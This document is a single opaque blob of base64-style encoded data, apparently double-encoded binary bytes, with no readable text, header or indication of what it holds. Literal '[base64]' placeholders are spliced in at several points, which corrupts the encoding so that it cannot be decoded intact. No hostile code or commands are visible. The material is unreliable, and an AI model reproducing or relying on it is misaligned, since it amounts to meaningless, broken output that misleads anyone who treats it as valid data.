MK5SU7Cij1vI8KPwrp5w4hWwoDChsOFwrzCrMK/J8O1ThnDncOEwr/CmHVMwp0NZcKYw5NqWMOWEV7DmEXClBArNcO/[base64]/ChMKdw4rDq8OobsOrwqt8CR4swqvCrMOdw7kZwojCqsKbPSDCvRXCqWXDm8O9ccKSwpVww5Rbw6NrwpglwphIw7jDqsO0Q8OwwrjDqsKBY8KTYsKON8K0K8O3w6vCr3cKw4wbwrEAw5zDqFTDoWPCmyrDoE/DvQbCohoaeAYtwr/CoVXDsMO8Ej0QH17DtsK+fn7DoxnDq03CnsKNw6nCqcONAFTClxlgwpVhw6NHwrVIwpple8KjHUF4IFPDusKkw6diw58tDMOrw7BGw7vCskPCmMKqRMKww6nCg8KHIsKqwonCp8OzUMOMNcKtw5bDnsOkwqw9w5lJwqTDtmoawozCqCLDlcKFwoB8w6TCgMO0c3/DvMOvEi3DjHrCucKEPDPCiMKpw7vDv1oQwphxw7pGHsKAInZtRAUZw7F9wpvDkCdwTMODMMKYaMOTw4vCusOSQCjCo8O6e8KcPcKzwrM/wrpywpTCmMOTw6gVwq7DusKNwoMDwpbDrm/CmhAGw58Ww5RBw6bDojNaFcORw7DCqcOxGWtQYsKBw5Akw4XCl1dnwrHDiMK2w6XCqsOxwrbDuMKFUsK+wop9wrQbwoxfw7XCrxYVwpbCogTDlWvDtQ1xRcOUwo4Hw7AgDsOewq7Dp8KCFRHCviQiUxrCscOXHsKfwprDsT7Cgn4yWcK+w7Z9w5x/GgEnw5rDq8KAQcO5D8KpwpJKw67DvmbDt8KiKhTDkxvDrsOcw7NqFRbDtmFhw70jw4UyBELDi8OOw5xBMDLCsMK/QA/Cg19LwrbCjBPDtGvDiiN7woXDhznCvwJtBjtIw7rDj3zCvcKtW1BbdMOkXmjCncKxwrbCtTbChsKGUHlnwrFDwrdzDg3CmgPCjsOuw6Z/w7bCkwLDnwJywpnDti94PGsQwoQDwpTDj8Kvw4t0w59kQ8OvenM2JgIaQmnCrsKjw5QxwoInw5bDq8OtOsKiIMKRJkfDvnbDosO9f14kG3tDw6FwMEjDr8KmUcKbwobDvnfCs8KHwpbDjsKJw4zDsi7CgcKzaVLDgMKzwqPDoMKkw7LCucO1JA/Cn3HDisO6w7rCkcOKY8OMw57Drxs5IgArYcOmblV3EsOrOcKtCkNzwr3CrcO8d8KcX0NiwpvDn1RRwpAcA8OuwoPCq25yw7gkDsKfw7jCqcOfw6LCscKQFsKNahlTF3PDuMOyw4cPwp92EVoVw6XDklLDt8Kcw7LDv8OGwojChMOSwpcoVcKrBg/DpmjDkMOIwp9WGsKkJXXCqijDt8Oow4bDl8KzQjjCjcKETyDConYoVMOWwrXCucKrw5JKF1RNLm/CisKAw4ASDcOmFXnDtMK8KmzCgMOow5tcccOaLcKoS8OdOMKvwoBRwpXClw4Ywr14w4TDmghowonCnEY9wojDgnheCMO/wqpUw57DnhLCtlgIwrbCr8OYw6zDn8Kgw7ZBX1ljQU/Cjj5UW8KVbHzDoMK7RzImT8Oqwo8nIx8nX8OKw4jDkRjDnMOlFcKBWMO/[base64]/DsQDCqcKEwpDDmCrDgmvDom0OWCVwOAIzCsKpwrRLw4xeITtSw6HCqyAcw6vCuTg0wpYjJBXCkGIOwprCkMKaw6IfGnnChDjDpsKLFMO0wrfDuDxiJsKawr/CscO2NTI1wpXCn8O0UMKawozDlnnDlk8yC8KWwpnDj8KyZ8K2woEIw4IOGijCm8KUY0F6DkbDkEPDtsKKwonCpcOzw6rDrsO3LsKowoPDgDbDuxXDvVQUwofDlcKDZ8OmKsKIPh4aw6Iow7AXaT7DgQ5ew63CohLCs1FbwrPDhTrDh1ZJw67DuWAtw7ISwq/DlBDCt2UQw5TChzs0O1hIV0/Dpj8ZFMOEA0vCn8K9GMOSwq0jCsKZwpvDk8Ouw5TCpUjColgPYSUUICoSw4jDnmZ1eFXDpm1Gwo3Dj8O0w6RwTsK8wqnDsBskKsKaNgvCvkPCvFE1wpTCusKhLBRaw6LDhjLCosObGMKQw4cOw6Edw5MmZ8O/H8K5worDssKUSil0w5jDmsK4w7kKbcOFw6TCll7CiMOzw4wpw6bCvMK7wobCvcKTw63Dn8KEw4hLw5rDrsOvcUU7TsK4wqDDhcOsw4hWATs3w7tFQULDo3DDpcOVw4/ChcKGfcKeZFHDtHQdwpQKw4x0wp/CixzDhsKufD3Co1nCvcK2wpPDlUXDhwHCh8KrwrpUGlPCsn1iwp58w51Cw6JTLMOWLwNtw77CmsK+w7zCsCPDkyPCsHzCjU3Cux9ab8OGGgRpJ8KEwoXDviMnw57ClQnDq8KsDcKxM1fDtcK8w6LDvQfDpAcsw7TCuQcnYWJhwoV2PsOdFsOkw6jCsUbCrU/CtsK1dMOsCUB+Th4Ew4vDrcKEw5TCj2hsYQDDuTYoDsOHX1tXZxvDhWzDtTwSwqIVwqIUTcKQwpZrw68CwpNsVMOrV2MdEgrDu3DCtTU/fxk/GTLDqsKtw4ofw6HClMOrw6tcw7TCh8Kpblx+wr7CilfCmDZEKsKIf8KuwoXCmsKiwofCnMORVVrDqsOtQUzDth1qZGhOwox0woQyw5jChMKgwo7CpMKOwowiZTHDsk8Lw4TCgMKGWh5Fw6xdw599w7bCl8KFw6rDlcOaZzANwpw/wqJcSyfCi8KNwrUjwopMwpFFNgXDjMKUdDIpCDLClcKGEsOowrfDjcOaaMKIw4YMEMKbwo80wpbChMKtVUt7woYjw7d0wp0nw6PCvMK0QcK6woJSZw7CnEMGw4lFbwJZwrgtwqXCt8OFwrDDtMODw7snwoUANwTCvsORwqvDiG/Dh8OkSsOIwrzCvsKyWcKMMcKwUirDp8Ord23DlcKJMMObZEvCkcOjZcOsw6tbecKpw6nCszdbwq4gfBcjwoHDok3Ds8OJwq/DoMKoCyZhwqbCi8O2wo/Cp2jCmg5awqxWFcOibsOawrjCkcKfwpnDklXCp8OTYsK+IsKowrvDnWYZSmN1fcKqbcKaD8KBwr/[base64]/CmMKXOD0TBMKnfwBQw5EsdsKAew3DusOtwrDClDNIVsKNez0zwqw/wqnCjcO+JMK5WcKEwr10w4/DiMOAw5bDk0c3OcOKwo9CwqTDil8tw43DiWHCjcKFwphnwoLDmgnDug1hw5Z8c8Ktw6jCv0rDkcKqwoTDsMOZw7cYJsOAwpMkEsK7UsO0acKKwrzCqBVlw7BNR0wuTUw5Ui/Dv8KALT7DgMOfSMOOw4zCoTLDmsKzcDsBKcO+RzEHF8KbKQvDqSk/H8KDwovCq8K7OnnDukXDgcKEwpjCk8KUIsK0w7LClVzCj8KLw6w7w4IqAFPDmy04w6BZwrN7fVl4wqfCucKTO8O8alXDgVEFwr/DiMOcw7TDrmlfw7HDm8Kld8KVVD5CcUjDuWdRUMKAwpzCplZoN1pddgLCkFHDix4Bwo9CAULCmCTDgzFdMsOnw67DgHzDm8ODWFlDw6dhXGFAw4XDtMOjw6AAwoIHw6IewqfDvQ4IQFHCj1N/b8KLOsKMwr7DuiTCqzTCqzwuUcKsw75BCDnCp8OdwpLCnXXCiMOTw4vDtVhyAj/DmxzDmcKMwot6w5bCj1RhwqnDv30mw5rDoG8+LMKpG8KJOMOcwrgOw7fCusO/Fn/DhTXDqCzCjGTDjx/[base64]/wqVsw6pCw7VOwqvCs8Kqw4TDrR5Uf8KdHcKQw7hKwrLChsK/w68aQn4Fw6PDphpCAwfCoXoEHsKjw6Yxwo7CtBd1wqPCvRLDp8OcwqzDjcOiw7/CkMKVwoJtUsKFeXzCs8OmEcOqYMOZw6Jaw4jDnnF9wq7DpVItw5rDpG4hZzTCihTCiMOLwp3CtsO+w7FMTzcUw5/Dv8KOP8K+woJhwpTCscOsw7/DqMKtNsOjw7/ClUcGw4gGXAYSw6cia8OTUSQMw4w1wqbCu0EUw5LCvMKnGwULXwjDtirCiMOTw4jCicKywrlKX1tMwpXDuDrCgMKQfFxywpjCuMKYw7MAb0UXw6PDt3nCoMKRwoIeTsKtYsORwpXDh0/[base64]/CkyHDsMKzw5gQCAoNw4V7w68rYTvCoMOgw78Rw69aEhjDqMKCfMKhRnolwoh/NE7CpsKvwq7DjMOnRlnCsQfDt8OyX8KLA8K+w4jCjMK9CF5AwpXCv8KXBMOGMmjDpyXCpMKMw7kpKzDDogvCk8KowpnDgEQ9XsOsw4IGw4U0wpAOYiNDPTMfw4DDsQI3IcKIw6phwpZgwpDCmsKYw5fCtF8awr4twoAdQUIowqdxwrw6wrLDtRs/w5TCtcOCw5V8d8KPfcOMwosswrfCpzDDicO+w7TDhcKJwpQDPMOXw6YdLcOBwqTDj8OXwoMcacKtwrZcwqLCr3DCksKfwqNqOsKnfCVnwpnCg8KFO8K3fXlXV8OGw6luJMKQecKRw6ksJRYXf8K/MsKLwo1bNMO/UsOPw55ww5nDuD7Dt8OLw57CoVjDssOXEELCo8OgEcKqAcOcw6LDrABuBMKdwobCn8KjNsOrwocpw7/CkVIAw4wbScKSwoLCl8O+aMOrX3jCtWATMx5AUwHCqynClsK/TVIFwrfDuFFdwp3DrcKAw5LCgMOTERPCgxDDglPDqWBnZ8ORIw18wo7CsMOpUMOTE3JTFMKNw6dOwpzCn8ODd8OzaGLDjB/Cj8K3MMO6IcKgw5s3w4DCiW47fsKcwrFKw4Nnw5Vsw4AJwqkXwpPCucO2alzCkA54dQ3CpmnCsCRwYxwMwqs9w4jCjsKHwqsgYsOvFFlwY8OQBsKSCcKQwph/w4pRbcOYXUU0wobDisOPw5vComt2V0bDiCwiPcOacWHCtQTDlkDCisOvY8O4wovDnsOeWcOhKF3ClMOCw6dzw6oHO8OIwr/Du2bCvMK7XVJKwpYjw67CmT7DqQ7CgR05wrFLPxvCg8OiwqHDpsKKQ8OYwqTCtgLDsB9uJyrCgQ9uSWV/w5vCscO3N8K2w5hew7HCnlfClsODWGLClMORwpDCsG0Fw68SwoHCkmjDiMOPwpIhwoANCETDrDrCjcKVw4kOw5jClcKtwpbCj8KJJjw6w4jDoBwyF2XChcOuMcOkZMOywqFeXcOnP8KDwptXBEBFQwp2wpvCsSLCu2NfFcK7UTLDuMKmK1/[base64]/wr/DpxvCmW/DqlLDsyTDgMKsScKawrICw6t6M09EwrTChk1qw4oPPHdMw41XBcKnDizCmF5Cwo0JfMO7D8KNwr0Tw4/DoMOvPMOed8OfJVc0w7TDlsKvbHdlYcK1woExwr/[base64]/CrGQ/[base64]/DkXIqCcKaIgR3J8KiDsOiwoXDgsOFVkFfwqLCucK0wpJfwrbDhsKqV27Dj8KGbljDiWcmw7kISsK3JldCw6B+woQFwrPCrG/CixZAw5/DocKpw5ZpWcOZwojDucKWwqHDv1rCrSd1chXCvcO9bQctwrBiwrFEw7/DhRVGNMK5WX9PTW3Du8K4w6vDvTZVwpkzcE0cP2d5woRZVQEWw6cLw7A+JEFZwpvCjMO/w6zCpMKfw5ZJScOXwrXDhMOHMBjDh0rChcOKPsOzecOIw7DDvcKnXRpgb1LDiUsgFMK+QcKdaGs0UndNwrN8wrrCusK/YyESHsK1wq3CgsOiEMO+wr/DoMKAGkjDohpgwowsLEthw5YrwqHCvMKBCsOlDzsnNsKBwoghOHttfz/[base64]/f0XDhMKTwqEeB8KjTTEeWsKHwphKw7HCiHzDj8Oew6w6BnsPw6IUYEJJw5JVU8OYHD3CnMK2Mm/Dg8KfM8KIYwLCvhzDtsOgw5rDlcOJFCRGwpNswolmC2NwA8OaKMK2wqXCu8O6E2XCj8KQw60Jw5wxw7J6w4DCvMKJYcKLw4/Dr2HDn3LCrsKwIMKmHDcSwrPDhMK/[base64]/[base64]/CjsOoAsKgL8Obw6llwqNLbMKXw5HDhcOSesO5PwXCnEvCksK2wqgWwq13w7tQwpDCnXDDvzbCgxTCjhrDmsOIScO1w7vCtcOkwoXDt8Obw7zDvWY4NcOKUl3DlCgUw7bCs2VXw5VEF0nCvFHCsnTCosKHWcOKDsOidMO/[base64]/GcKgwpEsccOJwoRFM8KbwpwIEwQyN2s3c2MnFsKlM1TCgV7CkQwcw4xTwp/[base64]/CgMKOXcKMwozCmiIKwq3ClcO2w5h2CMOuw5lNesKwZnrCv8K+fgLDgU/CvBTDvhrCkcOPw6cRwp7DqXJKTWEBw6/Cn3/DlDsmHk9CUcKRaMKYR0zDr8O5ZlEpdRrDuGHDjsKuw6wzwr7CjsKjwqkhwqZqw6jCnF/DqcKCRgfDnXnChzQyw5vDgMODw5U8fsO+w4bDg2Bhw4rCgsKVw4JUwoLCmzhgEMOCGnvDqcOSZ8OTw7QDwpk7QXPDicK8DwXDt29kwqYVXcOJwrrCoH7Ct8KRw4cJw7XDs0cywo93wqzDoi/Dh03CuMK8w4HCuC3DiMKowpjCo8OpwoQVwqvDhCFQXW4YwqAYIsKHP8KcbcOWw6NwagLDuF/DrT7CrsKAJkTCtsKhwoDCpwsgw4/CicKwBgfCklRiY8KoOxrDmGhLLlwAdsOpG3VkYQ/[base64]/Emt9wr3DgwAjwpzChXU3wqLCksKSWMOCw7pqwo90bMKqHUrDtMO9GcKvOXfDkG0VDG10MmHDllA+I13DhsO4IAkXw6NHwr8rAVoyGMK3wqvCqFbCvcOSYBDCgcOyK3YzwoZGwrhaccKMaMOzwp0FwoPCkcOJw4EDwqpowrI2XwDDgnLCtMKnDlR7w5DCsDzCpMK/wpYSMMOjw6HCm0YhUcK0IGfCqMOwdcO6wqA4w7RRw70vw7AmAsKCchsKw7RswofDrcKeUlU0wp7Ctmw5KsKHw7fCsMKZw65PR0HCvsKKaMKlLSXDqHfDjX3Cl8OBIzTDkF3Cp2fDksOdwq/ClV49NFgGRQRccsKUXMKQw7/CvUfDo0oKw43ChGFINlvDnwfDocKOwoPCslMzLMOMwosWw6tNwqDDncKFw7kdfMOlOAkXwppgw4zCusKkenN2JSpCw4ZXwr8lw5zCp3DDqcKywpMvZsK4wqPCngvCvETDrsKuYhzCqBl1Dm/DhcKYfHQnfwfCpsOuRRdjUcO+w7lWOMO1w7rClRDDo0pkwqZKGVokw648WjnDhWPCvCDDisOIw7PCkAcwJUbCg1UZw7HDgsKzTWENGmDCrjcscMKQwrbCoVvCpi/CrsO+wrzDlzHCkQfCuMOewprCu8KSc8O6wqlcMW1Ef2fCjXjClGNBw7XDiMOndztlNcO2worCgEPCnjJCwpjDoylfKMKGJXXCkzDCnMK+NcOYORXDq8O9UcK/MsKlw4DDhgsbPlPDmE03woB/[base64]/DqgPCmAl1w6fCkCzDti0bw6jDvh7DiU8Bw4PCrRvDgsOqIsOZRcKlwrfDgDLClsOxHsO2en4SwrTDnEjCrcK3wq/[base64]/fRBsHRAJe8KXekoEw7DCtwfDqyvCmyzCmcOvw6DDuFoLcQQVw73DrhBrw5l5w6MJBsOhVgjDlcKdQsOKwqpnbMO/w6TCo8KJWjnCscKxwp1Sw5/CvMO2UwA0IMKWwrDDjsKZwpw5L1pHFShjwrbCvcKewqjDo8OBYsO9KcOkwqPDpMOhWksRwql5w5YzTnd3w7bCpHjCsktKJsOvw7hbHE4BwpDChcK1IUnDtm01Xzx/[base64]/BMKPwqQDw73DjcKpw48BUTI/[base64]/w6DCvVB6wo05IMKWw50swoFuwobCiMKLKsOuwpJiwolBbDXDssKzwrLDngdEwr7ChsK/S8O3wogzwqfCgHLDs8KZw4/[base64]/DtiAQXzjDicKBwpLClcO2wrzDnsORcmd5wpInWMKAFl7DksKfw4Bpw6bClMO/JsOjwqTChlsdwpXCh8Ouw59nCg5JwovDoMKaU15iZVDDmMKRwovDpy1vNcK2wrnDu8OAwpjCsMKbCSrDnkrDk8ODMMOcw6h8cWE4TRzDvwBdwq3DlSRQecK1wpTChcO7eB41wqYOwoDDvRXDhmg2wpIZc8O/Lwt5w4HDlFzDjhJDeUTCghJuVcKvPMOGwr7CgUwXwrxMbMONw5fDp8KwLcK2w6nDusKHw7NGw7E4FcK1wqHDocKnRwdlVcOJU8OHMMK5w6ArQlFPw4oMw7UrYD0vPyzDkUZmF8OZdXEaZUghw5J4NsKUw4PDgcOfKhcrw5BIIsO/HcOewrZ/b1/ChDQafsK1XyzDu8OLNsOewo5eAMKcw4PDgmEFw7EZw7pDbMKVGDjCisOYEsK8wr/Dr8OIwrwRb1rCtFLDnTQtwr8tw7LChMKFeE/Dk8OINmzCgcOWbMKedRvClhlVw5lhworCgh9zJ8OSPQc3wogLcsK6wr/Dp2/CsnrDkA7ChMOgwpfDrMOPU8OmLFoSw7IRYBNOEcKgcGrDvcKOU8K+wpMUGSXCjgwpRwPDhsKiwrR9aMOMTHJfw6c7wohTwoJDw5TCqlzCvsKGJhUhScOeIMO2esK/P0ZOwoLDjEMBwo5kSBXCosOkwrg4XURxw50VwrLCjMKvAsKnAi0EenPCh8K+asO1dcOLb3YcOVHDpcKhVMK1w5vDkB/DpX1AYm/DsDwgfVkYw7TDuT/Dox7Dq1TCpMOjw4/DlsO3AMOII8Omw5dHQW1Yf8KYw5bCksKzQMOkJUFKM8Odw5saw6vDikwdwp/Dk8OMwoEvwrlcw4HCshDDrmnDlWDCq8KVZcKJcBRiwoPDv2LDqlMEe0DCiCrCtsK/wrvDk8OkHFdiwr7CmsK/RXPCvMOFw5ttw4pkfcKvD8OCBcKpw5ZbZ8OUwqsqw6LDgkBYNTNrFsOcw4VGK8KKaz9mG20/FsKNZcO/wokyw60hw4l7YsO4csKgHsOuX1nCuAV/w6R+w4/CmsKWQThzVsKYw7MwMwXCtXvCqD/CqA1AN3PDrgUOCMKlA8Kla23CtMKBwpXCkmfDt8OBw7pEUGlzwoNKwqPCuDNiwr/ChwcmIgrDpMKqBAJqw6BBwqcYw4HCrjZdwpPCjcO6KQFGBiBrwqEnwpzDkhJ3Z8OTVWQHw6TCpsOuf8OWJWHCqcO+KsK3wqHDisOqE2peXhE+w4TCujUxwrfCqsKxworDh8OQWQzDtWs2clsfwonDu8KLcRVfwo3Cu8KGfGUHRsK/bhQAw5tewqtvPcObw65LwpDCjxnClsO5MsOLSHotA2cnIcK2w7gbccK4wpoGwpt2fUkYw4DCsWN2w4nDsXzDkcK2JcKrwqd0fcKYFMOcWMOfwozChG59wqbDvMOow4Y/[base64]/[base64]/DnyprcX4nwrbCucO+Lk5bcH3CjsOfwoAlLz8fVCHCjcOZwp3DhMKCw7bCijTDmsOhw4bCuVZVw4LDvcO7wpjCucK/[base64]/[base64]/w7TChDwiwrh5woHDkhvCusKIJlvCrg8zw6nCgcODw75zw7o/[base64]/wp4dw6QkwpjDkxbDvj3DvcOLwq/DgmYZwrXDrMOcIzN6w4/DlDnCggPDtXvCrHFPwpITw5QEw71yASVvHXt5JMOTPcOTwp5Uw4jCrVEyLzshw6rCkcOwLMO8dU4bwoPDgsKTw4LDq8OwwoUow4fDssOmO8O+w4DCjMO6dC14w4XCrELCuCHDp23Ckw/CklfCpW8JeUUdwqhlwp3DqGpKwpHCu8O7w4HDmsKnwqINwpc3OcOKwpxYIW8hw6R0A8OtwqVHw5ofByAlw4sEJDLClsOhHwwEwr7Dog7Dh8KGwqnCiMKLwrbDicKOAMKJV8KxwpM6DjNaNWbCs8KrV8KRZ8KQMcOqwpPDvRjDgAPDqF4YTlBqOMKYVS/DvSbDiw/DvMOfLcKAHcKowrFPXkDDkcOSw77Di8K4XMK7wphcw6XDt2bCnzNQGGxwwpDDgsOzw6/CiMKnwq0gw6FCOMK7P33CnMKaw6QQwqjCsWTCpXUnwonDvk9edMKUw6rCtE1jwpcNesKPw4tXPg9dZD9qO8K0J1E2WcO7wrwJVFNBw4ZVworDnMO1bcOcw6LDgjXDv8KjNMKNwq45bsKgwoRrw40PXcOlfMOCaU/Ci3HCkHnCsMKSQMO8wqhYZMKYw4IyasORA8O9QxzDkMOiHRjCqi/[base64]/CvlDDm8OyasKuIVvCpsOcYMOswrDDhzdDwpjCosOdSsKuY8OxwoXDoxoKaUDDii3Ct05Qw5srworCocKAAcOSfcKiwpEXeXZuw7LCj8Ksw7fDpMK7wqgnMjlZL8OSNcOKwplcVyc5wrQpw4PDucKcw4sBwpDDtVR7wpHCohoaw4jDo8KUMXnDjMOowoNMw7/Dmi3Cjn3DtMKAw65Rw5fCphDDl8OUw7AoV8OCc1rDm8KLw7NvDcK7JsKEwq5Kw6giIMOkwphmwoQILRPCrRo8wqZdQRfCv0t7GA7CrwbCvndUwpQdw6zCgEx4UsKqf8KFNkTCpMODw7LDnlNRw5TCiMOiJMOCdsKwfFY8wpPDlcKYQ8Knw5ktwoYXwp/DuWDClUs6P30QfMK3w6U0AcKew4LCjsOYwrRnW3gUwqXDqTPDkMKIYVt4WnzCtCjDrV0MSWlbw7LDkWpYfMKsRsKUJBXDkMOrw7XDoknDscOFFkDDqcKewrtow5oKeSd4Di7DlMOXF8Ofe0FxDcOgw6lzw43DiCDDugQlw4vDqMKMGcOvDVDDtgNKwpFCw6/DisKiUmTCgyZ/MMO+w7PDlsO5fsKtw4zCnHTCsCEdCMKiVQ1LAcK4U8Kywr8Fw7ERw4DClMO8w5PDh1Ntw4bDgVp5UcK7woECLsO/DBseHcOOw7TClMKww6PCnVfCtsKLwqrDvnXDpFXDnz/DkMKFI0XCuwPCnxTCrxpgwqhTwq5owqPDjgsXwrvCnCFSw7bDoC3CjFTCqSbDkcK0w7kYw6DDh8KIEi7CgHXDuhhHByLDjMOYwpDCnMOjHcOTw50Aw4XDty4kwoLCikcMOcKTw4nCrcKMIcK3woUbwoPDicK7ZsKcwo/[base64]/wpPDnMOeV8O8wpNmwoPDvsOUwrU6eVDCk8KRYcOpPsO3TElrw7sxWy48w7DDu8KowqQ2XsKFX8OPAMKgw6PDsjDCuGF1w4zDpcKpwo7DsiTCmjRSw6AAfUvCsQV1QMO4w7Zcw5PDmMKQPRcdAsOpNsOswojCg8K5w4nCtMOtNiHDh8KQWsKiw4LDiz/CvsKEAExWwqESwpfDp8K9wrwWMMK3T3XDosK1wo7Ch1PDhMKIWcOpwqx5A183Sy5dMXh7wrPDj8K4W3U1w5rDrQhdwpxqQsOyw53DhMKnw6PCimokIzo/fBZBNjILw7nCmD1XIsKxw7xWw6/DuBojC8O+EsOIAcK5woTDk8O8AlwHWyHDoDobDMO+WGbCixhEw6vDk8OrF8Olw7XDjjbCicK7wrkRwrVbZMORw7LDtcOkwrNaw4jDvMOCwpDDjSXDo2TCiG7CgcKyw4zDvDHCssOawp/DuMKVImI4w6Rrw79bMMO/ZxTClMK/[base64]/fWI0DcKdNMOPE8OuLMOqd8OEwofCuUrCo8Kewp5PYsO+BcKLw4EaK8KQT8OHwrLDqi4RwpEGVDbDncKJO8OQEcOgwotKw77CqMO9JBlESsKHLMOAfsOUEhN2EsKjw7LCjT/DscO9wpNTAMKkf3wsc8OEwrjCksO3QcOgw51CAsOnw4BfTk/DiBHDp8Ojwqt8W8KNw6g0NFpfwqofMMOQHcOYw4sfZcOpAjoVwprCksKHwqMrw5/DgcK2ABPCs3XClXITIsKrw4otwqXDrgIVYF8cbE8jwoU1BkJdIMOjMXInFjvCoMOtKsOIwrzCgsOSw5bDslg5ccKqwr3Dmx9mF8OMwplyL3fCtipRSHwEw5XDuMO1wq3Dn27Duw9/[base64]/[base64]/e8Kqwporw6RFwp1Yw67Dg8KFV8O6wrw1w6AFYsOBfsKDwrXCpMKMU1tEw7DDmVcjbRBkCcK7Mx1lwrXCv17DgARJdsKgWsK8Yh/[base64]/Mh7CrcOhwonDs3Ycw7NbbcKRYsOfFsKDwp07LlBXw7HDjMOUMMKlw7/[base64]/DTsWwqRGWA3DlMKLTTwWFxM+w53Cmh1tRcKhw61Uw7fCtsO3Cwtow5bDjgBww7UYC1XCnhN/[base64]/wo0kBcKNRMObwq9Jw4nDuFVUwqddwo7Dn8Klw7/CjDJuw4/CoMOBDsKcw6TChcKNw6kneQYyHsO2V8OiKgUgwoseKMOXwq7DtjQFBgLCusK1wq5jaMOrV3XDkMK+FGtlwrRxw6bDjnfCiFMQNSzCicKsCcOawpoKRFF4Fy4/[base64]/G8Kkw4xawrRLw7h5w6jCgsOdaTnCukPDo8OjccK5w6oQw7TCmsOEw7vDgRDCpl/Dh2MRN8Kmw6sWwoEOwpNxfsOBX8K4wpHDk8OqQxHCjlfCj8Omw6bCinvCocKnwoR+wqhfwqoewoRXLcOuU2LCrcKtZVZRLcKfw6p+R2Qkw40AwoPDsElhdMOVwooLw4NwEcOhesKLwo/DssKrYFnCk33Cn1LDtcODI8Kmwr0xETrCgDHCjsO3wobChcKhw6jCqnDChMOAwq3CncOSwqTCl8OiBsONXE04OBHCgMOxw6fDrTlgWxRcNsOkBTE8wr3Ds2PDg8KYwqjDp8O/w5rDgkbDkkUgwqXCiwTDp30kw4zCvMK3ZsKbw77CjMOxw488wqBew7PDjH4Ow4lkw4lxZ8KhwpPDpcOuHMKzwonCgT3DpMK6wrPCpMKAdXnDtsKHwpoBw4RYwqwCw6YxwqPCs33CtsKawp7DmsKtw5/CgMKdw6Vywr7DsyPDl3ZBwrjDgxTCqMOULxBZDSHDhH/CtVoALXZGw47CssKDwr/DksKlAMOBJBA0w589w74ew7PCt8KowpldG8OfSE1/F8OWw6ktw5IGbglYw7sacsKRw7pYwrbCsMK9wrE9wrjDqcK6VMOAI8OrQ8KMwo7ClMOew6UeNBRcbxESEsKKwpvCpMOwwrXCoMKxw7tYwrVTEVQbIgrCmXpiw68pQMOmwqHChHbDh8K4bgzClsKIwrLClMKvNsOfw7nDtcOOw7DCvkjCmmwrwrLCtcOXwrVgw5A3w6/CkMKvw7siY8K5PMOrZMOkw4rDo18LRV8Jw5/[base64]/Ch8Ouw4PCm8OFagLDgQLCrTh+wo8fw4dPFjsrworDh8KJeyxmV8OPw5JdDmAOwr5dTx/CmVgGYsO8wog1wr1IKcO/bcK8UAErw5XCnQVnFAgiRMKmw6cEecKSw5fCuFl9wqHCl8Kuw5xDw5V5wprCi8KjwoPCqcOJCzHDjcKUwpFcwpxlwq9ZwoUsYMKxScOEw5Axw6UNPg/CrmHCt8OlZsOvazcowqwMbMKjQxrCqBBXWsKjBcKWVsKpQ8Knw53DuMOrw4nCkcKCAMO3asOGw6PCrEB4wpTDkTLCrcKbclPDhnYkN8OidMO8wovDowkPfMKIDcO7wodoVsO4C0Mpbn/CuQYsw4XCv8KKw7E/wrchYgdRPG/DhWvDnsKewrguRDoAw6vDrS3CsgN6cFYOKMO7w44XARApH8OAw6LDnMKFTsKow6UkAUUfF8Oew7ooK8Kew7fDisOyMMOuM3N9wqjDl1XDtcOlJz3CjcOHV3YOw6XDmV3DhknDtl86wp1jwpgLw69hwp/DugrCpzbDuQ5Dw70hw6YIw5fDrcKVwrHCrsOTH1TDu8OJRy8Jw61Xwpg4wrpWw6wTAnNbw5bDl8OOw7jDjsKQwph5cldzwoxERFHCsMO+woLClsKewoQpw5YNJ3xMBg9dIV0Tw6p4wpDDl8K2wqfDuzvDssKzwr7Dg1llwo1cw5FXwo7DtH/[base64]/CpMOwMMOTQjVKMMOCNBE4IsKrw5gfw6LCmQzDkRrCoiNlOAIWe8Kyw43DtcKqeQDDvMK8NMKEHMOdwobChDQhfB9SwrvCn8ORwqlsw5bDjB7Cvw3DrGcwwpbCqm/DvRLCqH0kw65JFXNow7PDpg/Ch8O8w5fCgS7DksOSIsOHNMKBw6AuV3AHw5RPwrUzSBLDsi3CjFTDlmvCsSDCu8KUBMOGwpEKw4vDiUzDpcK7wqhVwqHDg8OTAlZNDsOJHcKrwrUnwqQ8w7Y5G0vDoFvDuMOAXEbCj8O9Yg9mwqB1LMKdw7AvwpRLXkouw6rDsjzDmz/[base64]/[base64]/Cm25MwoHClMO9ekAMwpbCkDTDqT0ScMKoUkF3UgoQKsKZeElqDcOQE8OYfGDCm8OJZVHDicK/wphxQFHCm8KAwoDDkR/DpXLCpyt6w7/Dv8KZLMOmBMK7QWLCt8OiYMO0w77DgDrClmxfwpbCi8OPw6DDgF3CmjfCh8OCSMOBC0obBMKZwpLChcKFwpQEw5vDrcOaUMObwqF+w5hAVBjDpsK0w7ARWTA8wqZsakXCny/[base64]/DvUbDmTUObwA7wpvCqcK0dcKgw4jCpsKqOU88clxUZMOBTVDDg8ORCHrCu0gOQcKKwpDDi8Ofw6xlZ8K/[base64]/CvlgfbcOoT8KCPMOGdsKfGxDCrQgCIi4xeFXDsRRdwqnCscOrR8Kbw7sPZMOjDcKmDsOCWn1EehdAGj7DqEctwrBBw6TDmwdZf8KxwojDisOPHMOqw5VMC28GNsO9w47Dhz/DkgvCp8OqSlxJwqQzwphEecKofD/CrMONwrTCsTPCoQBcw6/[base64]/DrBgJGW51w5sMwokrRsOVNBppbcKuUU3DjkwIa8OWw7t1w7PCscOfNsKRw6DDgsKnwpw1AxbDpMKcwrfChGLCvWw2w5M2w7Zgw5jDhnrCjsO9A8OowrA1JcOvTsKdwqhnO8Olw61Gw6jDs8KFw7TCli7CsAdmNMO0wrwKBT/[base64]/woUfBlbDpcOTXm/DkkF/fcKpA3jDmVzCtFrDmghKA8KMN8O2w7rDuMKhw4XDv8KvRMKdw7DCmlzDnUXDkSlDwpBMw6JFwopbDcKPw4XDkMOwC8KmwpbDmQvCisKrLcO1w4/CpMKrw4XCqcKUw6JPwospw55xXyvCgzzDo3oTSMKmUsKHUsKiw6fDnB1Uw75OUB/[base64]/[base64]/[base64]/DqCV0woN8EcOjw6kkwpV7C2DDncO3NcORwpljYhkfw6XDrMOnMwjCgMOQw7jDjUrDhMKkH3M1wrdUw4s+McOWwpR3YXPCujxTw5kAdcO6VFLCmwXCsnPCoVhGCMKOZsOQaMOnGcKHNsKAwpBQIVcqZiTCi8OpTgzDksKmwonDlgnCi8K+w79CRFnDhF/Cu1Uiw5UZf8KsZcONwqVoc3wcQMOuwph6LsKSZQDDjQXDvRpiLRY+IMKQwrpjPcKdwpRWwpNJw5/CrBdZw59UHD/Cn8O2VsO+AgPDsz9VCG7Dm2fCn8Kmc8KHN2lVVCjDoMKhwqDCsgTCmRVswq/[base64]/